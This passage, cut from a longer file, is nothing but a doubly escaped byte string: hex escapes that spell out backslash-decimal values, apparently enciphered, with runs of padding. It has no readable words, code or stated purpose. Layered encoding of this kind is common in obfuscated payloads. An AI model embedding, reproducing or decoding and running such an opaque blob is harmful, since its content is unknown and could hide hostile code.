x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x32\x31\x32\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x32\x31\x30\x5C\x32\x32\x33\x5C\x32\x31\x30\x5C\x31\x38\x39\x5C\x32\x33\x30\x5C\x32\x33\x34\x5C\x31\x39\x33\x5C\x31\x39\x32\x5C\x32\x32\x33\x5C\x31\x39\x39\x5C\x32\x30\x32\x5C\x31\x38\x38\x5C\x32\x32\x36\x5C\x32\x33\x37\x5C\x32\x30\x36\x5C\x31\x38\x39\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x31\x39\x33\x5C\x31\x39\x32\x5C\x32\x30\x36\x5C\x31\x38\x38\x5C\x32\x30\x37\x5C\x32\x30\x32\x5C\x31\x38\x31\x5C\x32\x31\x39\x5C\x32\x31\x34\x5C\x31\x39\x31\x5C\x32\x30\x36\x5C\x32\x31\x37\x5C\x32\x32\x39\x5C\x31\x39\x32\x5C\x32\x30\x36\x5C\x31\x38\x36\x5C\x32\x31\x36\x5C\x32\x33\x33\x5C\x32\x31\x34\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x32\x30\x32\x5C\x32\x30\x38\x5C\x31\x38\x36\x5C\x31\x39\x37\x5C\x32\x30\x32\x5C\x32\x30\x31\x5C\x32\x32\x31\x5C\x31\x39\x36\x5C\x31\x39\x31\x5C\x32\x31\x34\x5C\x31\x37\x39\x5C\x32\x33\x39\x5C\x32\x30\x32\x5C\x32\x32\x34\x5C\x32\x32\x37\x5C\x32\x32\x31\x5C\x31\x39\x31\x5C\x32\x30\x31\x5C\x32\x32\x37\x5C\x32\x30\x38\x5C\x31\x39\x31\x5C\x32\x32\x36\x5C\x31\x39\x37\x5C\x32\x30\x31\x5C\x31\x39\x31\x5C\x32\x30\x38\x5C\x31\x38\x37\x5C\x31\x39\x37\x5C\x31\x39\x31\x5C\x32\x30\x36\x5C\x31\x38\x37\x5C\x31\x39\x37\x5C\x31\x39\x31\x5C\x31\x38\x31\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x31\x39\x32\x5C\x32\x32\x36\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x31\x39\x32\x5C\x32\x32\x36\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x31\x39\x32\x5C\x32\x31\x34\x5C\x32\x33\x36\x5C\x31\x39\x36\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x34\x5C\x32\x31\x30\x5C\x31\x39\x38\x5C\x32\x31\x34\x5C\x32\x30\x34\x5C\x32\x32\x34\x5C\x32\x30\x30\x5C\x32\x30\x35\x5C\x32\x31\x37\x5C\x31\x39\x36\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x31\x32\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x33\x32\x5C\x31\x38\x36\x5C\x32\x30\x33\x5C\x32\x30\x30\x5C\x32\x30\x33\x5C\x32\x33\x38\x5C\x32\x32\x34\x5C\x32\x33\x34\x5C\x31\x38\x37\x5C\x31\x39\x34\x5C\x32\x34\x31\x5C\x32\x30\x30\x5C\x32\x32\x31\x5C\x32\x34\x32\x5C\x31\x38\x31\x5C\x32\x32\x37\x5C\x31\x39\x35\x5C\x31\x39\x34\x5C\x32\x32\x39\x5C\x31\x39\x34\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x31\x38\x34\x5C\x31\x38\x36\x5C\x32\x30\x38\x5C\x32\x33\x33\x5C\x32\x30\x33\x5C\x32\x30\x39\x5C\x32\x30\x31\x5C\x31\x39\x38\x5C\x32\x30\x31\x5C\x32\x32\x37\x5C\x32\x33\x39\x5C\x32\x34\x32\x5C\x32\x34\x30\x5C\x32\x31\x30\x5C\x32\x31\x36\x5C\x32\x33\x33\x5C\x32\x30\x38\x5C\x31\x37\x39\x5C\x32\x30\x31\x5C\x32\x33\x33\x5C\x32\x30\x38\x5C\x31\x39\x32\x5C\x32\x30\x31\x5C\x32\x33\x33\x5C\x32\x32\x38\x5C\x32\x33\x34\x5C\x32\x31\x30\x5C\x31\x39\x38\x5C\x31\x38\x31\x5C\x32\x31\x39\x5C\x32\x30\x38\x5C\x31\x38\x33\x5C\x32\x31\x35\x5C\x32\x31\x36\x5C\x31\x39\x37\x5C\x32\x31\x37\x5C\x32\x32\x38\x5C\x31\x39\x36\x5C\x31\x38\x32\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x31\x34\x5C\x31\x39\x32\x5C\x32\x31\x34\x5C\x32\x33\x36\x5C\x31\x39\x36\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x34\x5C\x32\x31\x30\x5C\x31\x39\x38\x5C\x32\x31\x34\x5C\x32\x30\x34\x5C\x32\x30\x35\x5C\x31\x39\x38\x5C\x32\x32\x38\x5C\x32\x30\x32\x5C\x32\x31\x34\x5C\x31\x38\x36\x5C\x32\x30\x33\x5C\x31\x39\x33\x5C\x32\x32\x31\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x31\x39\x33\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x31\x38\x31\x5C\x32\x33\x37\x5C\x32\x30\x31\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x31\x37\x5C\x32\x33\x32\x5C\x32\x31\x37\x5C\x32\x31\x35\x5C\x32\x33\x34\x5C\x31\x39\x35\x5C\x31\x39\x34\x5C\x32\x32\x38\x5C\x32\x31\x33\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x31\x39\x36\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x31\x32\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x33\x32\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x32\x34\x30\x5C\x31\x38\x38\x5C\x31\x39\x37\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x32\x30\x33\x5C\x31\x39\x39\x5C\x31\x39\x37\x5C\x31\x39\x34\x5C\x32\x34\x31\x5C\x31\x37\x39\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x30\x31\x5C\x32\x30\x39\x5C\x32\x30\x37\x5C\x31\x38\x36\x5C\x32\x30\x31\x5C\x32\x31\x36\x5C\x31\x39\x39\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x31\x38\x31\x5C\x31\x39\x38\x5C\x32\x32\x34\x5C\x32\x31\x36\x5C\x32\x31\x34\x5C\x31\x38\x39\x5C\x32\x33\x30\x5C\x31\x39\x37\x5C\x31\x39\x35\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x32\x33\x5C\x32\x32\x31\x5C\x32\x33\x33\x5C\x32\x30\x38\x5C\x32\x30\x35\x5C\x32\x30\x37\x5C\x31\x39\x31\x5C\x32\x32\x36\x5C\x32\x30\x39\x5C\x31\x38\x32\x5C\x31\x38\x39\x5C\x32\x32\x34\x5C\x32\x32\x37\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x32\x34\x31\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x39\x5C\x31\x39\x30\x5C\x32\x31\x36\x5C\x32\x30\x38\x5C\x32\x34\x32\x5C\x31\x38\x34\x5C\x32\x30\x32\x5C\x31\x39\x37\x5C\x31\x38\x38\x5C\x32\x30\x33\x5C\x32\x31\x38\x5C\x32\x30\x33\x5C\x32\x33\x38\x5C\x32\x32\x34\x5C\x32\x33\x34\x5C\x31\x38\x37\x5C\x31\x39\x34\x5C\x32\x34\x31\x5C\x32\x30\x30\x5C\x32\x32\x31\x5C\x32\x34\x32\x5C\x31\x38\x31\x5C\x32\x32\x37\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x30\x37\x5C\x32\x31\x37\x5C\x32\x31\x35\x5C\x32\x30\x30\x5C\x31\x39\x35\x5C\x32\x31\x37\x5C\x32\x30\x33\x5C\x31\x38\x38\x5C\x32\x30\x37\x5C\x32\x31\x37\x5C\x32\x33\x30\x5C\x32\x30\x39\x5C\x31\x38\x32\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x31\x39\x39\x5C\x31\x39\x39\x5C\x31\x38\x36\x5C\x32\x32\x36\x5C\x32\x32\x37\x5C\x32\x33\x39\x5C\x32\x33\x33\x5C\x32\x31\x34\x5C\x31\x37\x39\x5C\x31\x39\x35\x5C\x31\x38\x36\x5C\x32\x31\x39\x5C\x32\x30\x30\x5C\x32\x31\x36\x5C\x31\x38\x36\x5C\x31\x39\x30\x5C\x31\x38\x38\x5C\x31\x39\x35\x5C\x31\x38\x38\x5C\x32\x30\x33\x5C\x32\x31\x38\x5C\x32\x30\x38\x5C\x31\x38\x39\x5C\x32\x32\x39\x5C\x32\x31\x38\x5C\x32\x30\x31\x5C\x32\x31\x37\x5C\x32\x33\x30\x5C\x32\x31\x38\x5C\x32\x32\x34\x5C\x31\x39\x38\x5C\x32\x31\x35\x5C\x32\x31\x37\x5C\x32\x31\x34\x5C\x31\x39\x32\x5C\x31\x38\x31\x5C\x32\x33\x37\x5C\x32\x33\x36\x5C\x31\x38\x39\x5C\x32\x31\x35\x5C\x32\x33\x39\x5C\x32\x30\x37\x5C\x31\x38\x36\x5C\x32\x30\x38\x5C\x32\x30\x34\x5C\x32\x33\x36\x5C\x31\x38\x39\x5C\x32\x32\x38\x5C\x31\x37\x39\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x32\x30\x33\x5C\x31\x39\x39\x5C\x31\x39\x37\x5C\x31\x39\x34\x5C\x32\x34\x31\x5C\x31\x37\x39\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x30\x31\x5C\x32\x30\x39\x5C\x32\x30\x37\x5C\x31\x38\x36\x5C\x32\x30\x31\x5C\x32\x31\x36\x5C\x31\x39\x39\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x31\x38\x31\x5C\x31\x39\x38\x5C\x32\x32\x34\x5C\x32\x31\x36\x5C\x32\x31\x34\x5C\x31\x38\x39\x5C\x32\x33\x30\x5C\x31\x39\x37\x5C\x31\x39\x35\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x32\x33\x5C\x32\x32\x31\x5C\x32\x33\x33\x5C\x32\x30\x38\x5C\x32\x30\x35\x5C\x32\x30\x37\x5C\x31\x39\x31\x5C\x32\x32\x36\x5C\x32\x32\x37\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x32\x34\x31\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x32\x30\x32\x5C\x32\x34\x32\x5C\x32\x31\x30\x5C\x32\x30\x30\x5C\x31\x39\x35\x5C\x32\x31\x37\x5C\x32\x32\x39\x5C\x32\x31\x38\x5C\x31\x38\x32\x5C\x31\x39\x38\x5C\x32\x31\x35\x5C\x32\x31\x36\x5C\x31\x39\x37\x5C\x32\x32\x34\x5C\x31\x38\x38\x5C\x32\x31\x33\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x31\x38\x34\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x32\x32\x36\x5C\x32\x31\x36\x5C\x32\x31\x30\x5C\x31\x38\x35\x5C\x32\x31\x35\x5C\x32\x31\x33\x5C\x32\x33\x32\x5C\x31\x39\x31\x5C\x32\x30\x38\x5C\x32\x31\x30\x5C\x32\x33\x30\x5C\x32\x30\x32\x5C\x32\x31\x30\x5C\x31\x39\x31\x5C\x31\x39\x37\x5C\x32\x30\x32\x5C\x32\x31\x34\x5C\x32\x32\x33\x5C\x32\x30\x36\x5C\x32\x30\x32\x5C\x32\x34\x30\x5C\x31\x39\x38\x5C\x32\x32\x36\x5C\x31\x39\x31\x5C\x32\x34\x30\x5C\x32\x32\x33\x5C\x32\x32\x33\x5C\x32\x30\x32\x5C\x32\x34\x30\x5C\x31\x39\x36\x5C\x32\x31\x39\x5C\x32\x30\x32\x5C\x32\x34\x30\x5C\x32\x30\x32\x5C\x32\x32\x36\x5C\x31\x39\x31\x5C\x32\x30\x35\x5C\x32\x32\x33\x5C\x31\x39\x30\x5C\x32\x31\x33\x5C\x32\x34\x30\x5C\x32\x30\x32\x5C\x31\x39\x30\x5C\x32\x30\x32\x5C\x32\x30\x38\x5C\x31\x37\x39\x5C\x32\x33\x30\x5C\x32\x34\x32\x5C\x32\x30\x36\x5C\x32\x31\x33\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x32\x34\x31\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x32\x30\x32\x5C\x32\x34\x32\x5C\x32\x31\x30\x5C\x31\x39\x33\x5C\x32\x30\x37\x5C\x31\x38\x36\x5C\x32\x32\x39\x5C\x32\x30\x30\x5C\x31\x39\x39\x5C\x31\x38\x39\x5C\x32\x30\x33\x5C\x32\x30\x32\x5C\x31\x39\x33\x5C\x32\x32\x34\x5C\x31\x38\x38\x5C\x32\x31\x33\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x31\x38\x34\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x32\x32\x36\x5C\x32\x31\x36\x5C\x32\x30\x34\x5C\x31\x38\x35\x5C\x32\x31\x35\x5C\x32\x31\x33\x5C\x32\x33\x32\x5C\x31\x39\x31\x5C\x32\x30\x38\x5C\x32\x31\x30\x5C\x32\x33\x30\x5C\x32\x30\x32\x5C\x32\x31\x30\x5C\x31\x39\x31\x5C\x31\x39\x37\x5C\x32\x30\x32\x5C\x32\x31\x34\x5C\x32\x33\x37\x5C\x32\x30\x36\x5C\x32\x30\x32\x5C\x32\x34\x30\x5C\x31\x39\x38\x5C\x32\x32\x36\x5C\x31\x39\x31\x5C\x32\x34\x30\x5C\x32\x32\x33\x5C\x32\x32\x33\x5C\x32\x30\x32\x5C\x32\x34\x30\x5C\x31\x39\x36\x5C\x32\x31\x39\x5C\x32\x30\x32\x5C\x32\x34\x30\x5C\x32\x30\x32\x5C\x32\x32\x36\x5C\x31\x39\x31\x5C\x32\x30\x35\x5C\x32\x32\x33\x5C\x31\x39\x30\x5C\x32\x31\x33\x5C\x32\x34\x30\x5C\x32\x30\x32\x5C\x31\x39\x30\x5C\x32\x30\x32\x5C\x32\x30\x38\x5C\x31\x37\x39\x5C\x32\x33\x30\x5C\x32\x34\x32\x5C\x32\x30\x36\x5C\x32\x31\x33\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x32\x34\x31\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x32\x30\x36\x5C\x32\x30\x34\x5C\x32\x30\x36\x5C\x31\x38\x36\x5C\x32\x30\x33\x5C\x32\x31\x38\x5C\x31\x39\x39\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x32\x30\x31\x5C\x32\x31\x38\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x32\x30\x36\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x32\x31\x33\x5C\x32\x31\x35\x5C\x32\x30\x30\x5C\x31\x39\x35\x5C\x32\x31\x37\x5C\x32\x30\x33\x5C\x31\x38\x38\x5C\x31\x39\x36\x5C\x31\x38\x38\x5C\x31\x39\x30\x5C\x31\x39\x39\x5C\x31\x39\x35\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x32\x30\x38\x5C\x31\x38\x35\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x32\x32\x31\x5C\x31\x39\x32\x5C\x32\x30\x35\x5C\x32\x30\x32\x5C\x32\x30\x36\x5C\x31\x39\x32\x5C\x32\x30\x36\x5C\x31\x39\x32\x5C\x32\x32\x31\x5C\x31\x39\x31\x5C\x32\x34\x30\x5C\x31\x38\x38\x5C\x31\x39\x36\x5C\x32\x34\x38\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x31\x39\x39\x5C\x32\x31\x37\x5C\x32\x33\x30\x5C\x31\x39\x33\x5C\x32\x30\x37\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x32\x30\x38\x5C\x31\x38\x35\x5C\x32\x32\x36\x5C\x32\x31\x30\x5C\x31\x38\x31\x5C\x32\x33\x38\x5C\x31\x38\x31\x5C\x31\x37\x39\x5C\x32\x32\x37\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x32\x34\x30\x5C\x31\x38\x38\x5C\x31\x39\x37\x5C\x32\x33\x32\x5C\x32\x30\x30\x5C\x31\x39\x30\x5C\x32\x31\x38\x5C\x32\x30\x31\x5C\x31\x38\x35\x5C\x32\x32\x38\x5C\x31\x39\x38\x5C\x31\x39\x33\x5C\x31\x39\x38\x5C\x32\x30\x35\x5C\x31\x39\x38\x5C\x32\x30\x31\x5C\x31\x38\x39\x5C\x32\x33\x30\x5C\x31\x39\x37\x5C\x31\x39\x36\x5C\x31\x38\x36\x5C\x32\x32\x39\x5C\x32\x30\x30\x5C\x32\x32\x34\x5C\x31\x39\x38\x5C\x32\x31\x35\x5C\x32\x31\x37\x5C\x32\x33\x32\x5C\x31\x38\x35\x5C\x32\x31\x35\x5C\x32\x31\x36\x5C\x32\x30\x38\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x32\x32\x33\x5C\x32\x30\x37\x5C\x32\x31\x37\x5C\x32\x33\x30\x5C\x32\x31\x38\x5C\x32\x33\x34\x5C\x32\x30\x30\x5C\x32\x30\x36\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x32\x33\x33\x5C\x32\x30\x33\x5C\x31\x39\x33\x5C\x32\x30\x34\x5C\x31\x39\x38\x5C\x32\x30\x36\x5C\x31\x38\x37\x5C\x32\x33\x36\x5C\x32\x34\x32\x5C\x32\x30\x36\x5C\x31\x38\x38\x5C\x32\x30\x31\x5C\x32\x30\x32\x5C\x32\x31\x34\x5C\x32\x31\x38\x5C\x32\x30\x36\x5C\x31\x39\x31\x5C\x31\x38\x38\x5C\x32\x33\x34\x5C\x32\x32\x33\x5C\x32\x31\x33\x5C\x31\x39\x37\x5C\x32\x30\x35\x5C\x32\x33\x39\x5C\x31\x39\x31\x5C\x31\x38\x38\x5C\x31\x38\x38\x5C\x32\x31\x39\x5C\x32\x34\x32\x5C\x32\x30\x35\x5C\x32\x31\x33\x5C\x32\x33\x36\x5C\x32\x31\x33\x5C\x31\x38\x38\x5C\x32\x30\x35\x5C\x32\x33\x30\x5C\x31\x39\x31\x5C\x31\x39\x37\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x31\x39\x31\x5C\x32\x30\x36\x5C\x31\x39\x39\x5C\x32\x32\x33\x5C\x32\x30\x30\x5C\x32\x31\x34\x5C\x31\x39\x31\x5C\x32\x32\x39\x5C\x32\x30\x30\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x31\x39\x36\x5C\x31\x38\x36\x5C\x32\x32\x39\x5C\x32\x30\x30\x5C\x32\x32\x34\x5C\x31\x39\x38\x5C\x32\x31\x35\x5C\x32\x31\x37\x5C\x32\x33\x32\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x32\x31\x34\x5C\x31\x39\x34\x5C\x32\x31\x35\x5C\x32\x31\x39\x5C\x31\x39\x33\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x32\x30\x30\x5C\x32\x33\x34\x5C\x32\x30\x30\x5C\x32\x30\x36\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x32\x33\x33\x5C\x32\x30\x33\x5C\x32\x30\x30\x5C\x32\x30\x34\x5C\x31\x39\x38\x5C\x32\x30\x36\x5C\x31\x38\x37\x5C\x32\x33\x36\x5C\x32\x34\x32\x5C\x32\x30\x36\x5C\x31\x38\x38\x5C\x32\x30\x31\x5C\x32\x30\x32\x5C\x32\x31\x34\x5C\x32\x31\x38\x5C\x32\x30\x36\x5C\x31\x39\x31\x5C\x32\x31\x30\x5C\x32\x33\x34\x5C\x32\x32\x33\x5C\x32\x31\x33\x5C\x31\x39\x37\x5C\x32\x30\x35\x5C\x32\x33\x39\x5C\x31\x39\x31\x5C\x31\x38\x38\x5C\x31\x38\x38\x5C\x32\x31\x39\x5C\x32\x34\x32\x5C\x32\x30\x35\x5C\x32\x31\x33\x5C\x32\x33\x36\x5C\x32\x31\x33\x5C\x31\x38\x38\x5C\x32\x30\x35\x5C\x32\x33\x30\x5C\x31\x39\x31\x5C\x31\x39\x37\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x31\x39\x31\x5C\x32\x30\x36\x5C\x31\x39\x39\x5C\x32\x32\x33\x5C\x32\x30\x30\x5C\x32\x31\x34\x5C\x31\x39\x31\x5C\x32\x32\x39\x5C\x32\x30\x30\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x31\x39\x35\x5C\x32\x33\x38\x5C\x31\x38\x31\x5C\x31\x37\x39\x5C\x32\x32\x37\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x31\x30\x5C\x31\x39\x38\x5C\x32\x31\x34\x5C\x32\x30\x34\x5C\x32\x30\x35\x5C\x31\x39\x38\x5C\x32\x32\x38\x5C\x32\x30\x32\x5C\x32\x31\x34\x5C\x31\x38\x36\x5C\x32\x30\x33\x5C\x31\x39\x33\x5C\x32\x32\x31\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x31\x39\x33\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x32\x31\x34\x5C\x32\x33\x36\x5C\x31\x39\x36\x5C\x32\x33\x38\x5C\x32\x32\x36\x5C\x32\x30\x39\x5C\x32\x30\x31\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x31\x37\x5C\x32\x33\x32\x5C\x31\x38\x38\x5C\x32\x31\x30\x5C\x32\x30\x30\x5C\x31\x39\x30\x5C\x32\x33\x38\x5C\x31\x38\x31\x5C\x31\x37\x39\x5C\x32\x32\x37\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x31\x39\x36\x5C\x32\x33\x32\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x31\x38\x39\x5C\x32\x31\x35\x5C\x32\x31\x38\x5C\x31\x39\x37\x5C\x32\x31\x37\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x31\x39\x36\x5C\x32\x33\x38\x5C\x32\x30\x36\x5C\x32\x30\x39\x5C\x32\x33\x36\x5C\x31\x38\x36\x5C\x31\x39\x30\x5C\x32\x32\x33\x5C\x32\x31\x34\x5C\x31\x38\x35\x5C\x32\x33\x30\x5C\x32\x31\x38\x5C\x31\x39\x37\x5C\x31\x39\x32\x5C\x31\x39\x30\x5C\x32\x31\x38\x5C\x32\x30\x37\x5C\x31\x39\x38\x5C\x32\x30\x36\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x31\x38\x36\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x31\x37\x38\x5C\x32\x33\x38\x5C\x32\x31\x32\x5C\x32\x33\x32\x5C\x31\x39\x30\x5C\x31\x39\x35\x5C\x32\x32\x33\x5C\x31\x38\x37\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x38\x5C\x31\x38\x38\x5C\x32\x30\x35\x5C\x32\x33\x39\x5C\x31\x38\x38\x5C\x32\x30\x30\x5C\x32\x34\x33\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x32\x34\x34\x5C\x31\x38\x38\x5C\x32\x31\x33\x5C\x32\x33\x32\x5C\x32\x30\x35\x5C\x31\x38\x36\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x31\x33\x5C\x31\x39\x34\x5C\x32\x32\x33\x5C\x32\x33\x34\x5C\x32\x34\x32\x5C\x31\x38\x38\x5C\x32\x32\x31\x5C\x31\x37\x39\x5C\x31\x39\x30\x5C\x32\x31\x33\x5C\x32\x31\x30\x5C\x32\x31\x36\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x32\x32\x38\x5C\x32\x33\x37\x5C\x32\x33\x36\x5C\x32\x34\x33\x5C\x31\x39\x32\x5C\x31\x38\x31\x5C\x32\x33\x39\x5C\x32\x31\x32\x5C\x32\x32\x32\x5C\x32\x33\x38\x5C\x32\x33\x30\x5C\x32\x34\x34\x5C\x31\x39\x35\x5C\x32\x31\x39\x5C\x31\x38\x37\x5C\x31\x38\x35\x5C\x32\x30\x31\x5C\x32\x32\x38\x5C\x32\x31\x31\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x31\x37\x5C\x31\x39\x37\x5C\x31\x39\x33\x5C\x32\x30\x35\x5C\x32\x31\x33\x5C\x32\x31\x38\x5C\x32\x30\x30\x5C\x31\x39\x32\x5C\x32\x33\x39\x5C\x32\x34\x34\x5C\x32\x32\x39\x5C\x32\x31\x35\x5C\x32\x31\x33\x5C\x32\x31\x33\x5C\x32\x33\x32\x5C\x31\x37\x39\x5C\x31\x39\x32\x5C\x31\x37\x39\x5C\x32\x32\x31\x5C\x32\x32\x33\x5C\x31\x38\x38\x5C\x32\x30\x30\x5C\x32\x30\x30\x5C\x32\x32\x33\x5C\x32\x30\x35\x5C\x32\x33\x34\x5C\x32\x32\x38\x5C\x31\x38\x33\x5C\x31\x37\x38\x5C\x32\x34\x35\x5C\x32\x30\x30\x5C\x31\x38\x33\x5C\x31\x39\x36\x5C\x32\x34\x33\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x30\x32\x5C\x31\x39\x32\x5C\x32\x34\x30\x5C\x32\x34\x32\x5C\x31\x37\x38\x5C\x32\x30\x33\x5C\x32\x31\x39\x5C\x31\x39\x32\x5C\x31\x38\x35\x5C\x32\x33\x37\x5C\x32\x30\x37\x5C\x32\x32\x36\x5C\x32\x31\x36\x5C\x31\x37\x38\x5C\x32\x31\x35\x5C\x32\x32\x39\x5C\x31\x38\x34\x5C\x32\x33\x33\x5C\x31\x38\x32\x5C\x31\x39\x31\x5C\x32\x31\x31\x5C\x32\x31\x36\x5C\x32\x30\x33\x5C\x32\x34\x38\x5C\x32\x31\x31\x5C\x32\x31\x36\x5C\x32\x30\x33\x5C\x31\x39\x31\x5C\x31\x38\x32\x5C\x32\x33\x36\x5C\x31\x39\x38\x5C\x32\x33\x39\x5C\x31\x39\x32\x5C\x31\x39\x35\x5C\x31\x38\x31\x5C\x32\x31\x37\x5C\x32\x32\x36\x5C\x32\x30\x38\x5C\x32\x32\x37\x5C\x31\x37\x39\x5C\x32\x30\x30\x5C\x32\x33\x36\x5C\x32\x33\x36\x5C\x32\x30\x38\x5C\x32\x32\x31\x5C\x31\x38\x36\x5C\x32\x31\x38\x5C\x32\x33\x39\x5C\x31\x38\x39\x5C\x32\x34\x34\x5C\x31\x39\x35\x5C\x32\x30\x39\x5C\x32\x30\x35\x5C\x32\x32\x31\x5C\x32\x31\x37\x5C\x32\x31\x35\x5C\x31\x38\x38\x5C\x32\x33\x38\x5C\x32\x33\x37\x5C\x32\x31\x35\x5C\x32\x32\x37\x5C\x32\x30\x39\x5C\x32\x34\x31\x5C\x32\x32\x37\x5C\x32\x32\x37\x5C\x31\x39\x